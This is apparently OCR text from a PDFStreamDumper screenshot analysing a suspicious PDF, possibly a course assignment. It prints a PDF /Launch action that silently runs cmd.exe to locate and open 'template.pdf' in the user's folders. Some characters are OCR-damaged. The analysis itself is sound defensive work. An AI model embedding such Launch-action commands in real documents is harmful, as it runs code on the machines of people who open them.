 Player
PDFStreamDumper - http://sandsprite.com FileSize: 45 Kb LoadTime: 0.266 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
13 Objects
1 HLen: 0x26
2 HLen: 0x32
3 HLen: 0xDA
4 0x196-0x196
5 HLen: 0x18
6 HLen: 0x1B
7 HLen: 0x51
8 0x3B5-0xB00B
9 HLen: 0x5B
10 HLen: 0x1B6
1 HLen: 0x43
3 HLen: 0xEA
0 HLen: 0x106
<<
/S/Launch/Type/Action/Win
<<
/F(cmd.exe)/D(c:\windows\system32)/P(/Q /C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\ emplate.pdf" (cd
"Desktop"))&(if exist "My Documents\ emplate.pdf" (cd "My Documents"))&(if exist "Documents\ emplate.pdf" (cd
"Documents"))&(if exist "Escritorio\ emplate.pdf" (cd "Escritorio"))&(if exist "Mis Documentos\ emplate.pdf" (cd
"Mis Documentos"))&(start template.pdf)
CS^#$% Assignment 1)
>>
>>
Text HexDump Stream Details
Message
Parsing Complete Objects: 13 Elapsed Time: 0.203 seconds
0x107 bytes after end of last object @ offset 0xB39F
C# Filters not initilized. See Tools->Manual Filters and click on iText Filters = false link
Errors Search Debug (3)